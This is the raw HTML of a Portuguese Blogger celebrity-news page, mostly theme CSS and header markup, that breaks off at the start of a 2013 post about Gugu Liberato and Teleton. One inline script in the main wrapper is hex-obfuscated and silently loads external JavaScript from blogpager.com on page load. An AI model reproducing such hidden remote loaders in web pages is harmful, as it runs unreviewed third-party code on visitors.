.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html"},"headline":"Gugu ainda não respondeu se estará no Teleton 2013","description":"        Permanece o suspense. Até agora não existe uma confirmação oficial do Gugu Liberato, se ele participará ou não do Teleton do próximo...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBt6u6dbr119ZD2TdSVT8p62gSHnwgMAM1RLwuKIrDlgZzdRClqNmXeJaVFWtsyCDYudVxziBksbIHug4K9g-1NwT2nk0MobSTEfn-3SaJ5tDQV9mOq2XxNbd06NikYEGuprrF1yRvbao/s1600/5b30df7df7a5634221124e720b54e76c.jpg"],"datePublished":"2013-10-20T20:12:00-02:00","dateModified":"2018-01-05T19:18:14-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>televisão</a><em class='delimiter'></em><span class='current'>
Gugu ainda não respondeu se estará no Teleton 2013</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "televisão", "@id": "https://www.tvalvo.com/search/label/televis%C3%A3o" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Gugu ainda não respondeu se estará no Teleton 2013", "@id": "https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html" } }] }
            </script>
<h1 class='entry-title'>Gugu ainda não respondeu se estará no Teleton 2013</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2013-10-20T20:12:00-02:00'><i class='bi bi-calendar2-minus'></i>outubro 20, 2013</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="margin-left: 1em; margin-right: 1em;">
<a href="http://ravieroficial.blogspot.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBt6u6dbr119ZD2TdSVT8p62gSHnwgMAM1RLwuKIrDlgZzdRClqNmXeJaVFWtsyCDYudVxziBksbIHug4K9g-1NwT2nk0MobSTEfn-3SaJ5tDQV9mOq2XxNbd06NikYEGuprrF1yRvbao/s1600/5b30df7df7a5634221124e720b54e76c.jpg" /></a></div>
<br />
<br />
<br />
